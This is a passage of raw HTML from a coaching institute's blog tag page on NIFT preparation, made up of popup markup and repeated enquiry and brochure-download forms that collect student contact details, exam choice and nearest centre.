                  <div class="brave_popup__close__button"  onclick="brave_close_popup('33797', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('33797', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NuCyFcJsNNnzqtJ8bjG" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NuCyFcJsNNnzqtJ8bjG__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NuCyFcJsNNnzqtJ8bjH" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Enquire Now</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NuCyFcJsNNnzqtJ8bjI" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NuCyFcJsNNnzqtJ8bjJ" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26379-o12" lang="en-US" dir="ltr" data-wpcf7-id="26379">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f26379-o12" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26379" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26379-o12" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26379,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-Exit Pop Up Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_34161" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_34161__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="480" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34161', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34161', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NumyvFNTGWEJH2w-hLQ" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NumyvFNTGWEJH2w-hLQ__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumyvFNTGWEJH2w-hLR" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download Brochure</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumyvFNTGWEJH2w-hLS" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumyvFNTGWEJH2w-hLT" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f34156-o13" lang="en-US" dir="ltr" data-wpcf7-id="34156">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f34156-o13" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="34156" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f34156-o13" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:34156,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>



<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-NID/UCEED Download Brochure Admission Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="450" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34161', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34161', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NumyvFPaxD207fyMGXG" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NumyvFPaxD207fyMGXG__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumyvFPaxD207fyMGXH" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download Brochure</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumyvFPaxD207fyMGXI" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumyvFPaxD207fyMGXJ" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f34156-o14" lang="en-US" dir="ltr" data-wpcf7-id="34156">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f34156-o14" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="34156" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f34156-o14" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:34156,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>



<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-NID/UCEED Download Brochure Admission Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_34163" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_34163__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="480" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34163', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34163', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NumzOUCykd8RO-gtsG6" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NumzOUCykd8RO-gtsG6__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumzOUCykd8RO-gtsG7" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
